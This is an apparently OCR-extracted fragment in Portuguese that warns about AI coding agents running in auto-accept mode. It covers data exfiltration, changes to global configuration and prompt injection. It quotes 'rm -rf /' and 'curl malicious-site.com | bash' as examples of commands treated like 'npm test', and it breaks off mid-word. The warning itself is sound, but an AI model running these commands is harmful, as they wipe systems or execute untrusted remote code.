
Com o auto-accept,
rm -rf /
e
curl 
malicious-site.com | bash
recebem
o mesmo tratamento que
npm test
.
Acesso à rede:
O agente pode navegar
em URLs, enviar requisições HTTP e
exfiltrar dados para servidores externos
por meio do navegador integrado ou
comandos de terminal.
Modificação de configuração global:
O agente pode modificar configurações
de MCP, arquivos de sistema e até
instalar back
Prompt injection vulnerability: